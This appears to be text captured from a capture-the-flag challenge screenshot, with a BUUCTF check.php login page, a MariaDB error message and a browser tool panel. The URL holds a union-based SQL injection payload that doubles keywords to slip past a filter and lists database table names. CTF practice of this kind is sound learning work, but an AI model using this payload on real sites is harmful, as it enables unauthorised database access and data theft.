 Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near '=database()#'' at line 1
URL
http://84437b84-d34a-47d8-b1db-f998f0af3e79.node3.buuoj.cn/check.php
?username=1
&password=1%27 ununionion seselectlect 1,2,group_concat(table_name)
frofromm information_schema.tables where table_schema=database()%23
Enable POST
ADD HEADER